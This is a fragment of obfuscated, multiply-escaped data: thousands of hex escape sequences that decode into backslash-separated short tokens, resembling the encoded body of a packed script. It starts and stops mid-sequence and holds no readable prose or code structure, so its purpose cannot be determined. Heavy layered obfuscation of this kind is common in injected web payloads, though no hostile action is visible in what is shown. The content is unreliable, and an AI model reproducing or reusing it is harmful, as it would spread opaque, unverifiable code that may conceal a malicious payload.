c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x3